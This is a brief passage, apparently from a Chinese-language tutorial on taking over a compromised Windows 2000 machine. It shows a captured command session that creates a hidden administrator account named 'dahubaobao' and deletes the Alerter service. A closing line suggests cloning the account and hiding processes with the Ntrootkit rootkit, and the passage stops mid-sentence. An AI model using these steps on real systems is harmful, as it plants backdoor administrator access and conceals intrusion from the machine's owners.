 osoft Windows 2000 [Version 5.00.2195]
版权所有 1985-2000 Microsoft Corp.
Net user dahubaobao dahubaobao /add
user dahubaobao dahubaobao /add
成功完成。
Net localgroup administrators dahubaobao /add
localgroup administrators dahubaobao /add
成功完成。
sc delete Alerter
delete Alerter
DeleteService SUCCESS
图 17
然后可以克隆帐户，再用 Ntrootkit 隐藏进程，由于不在本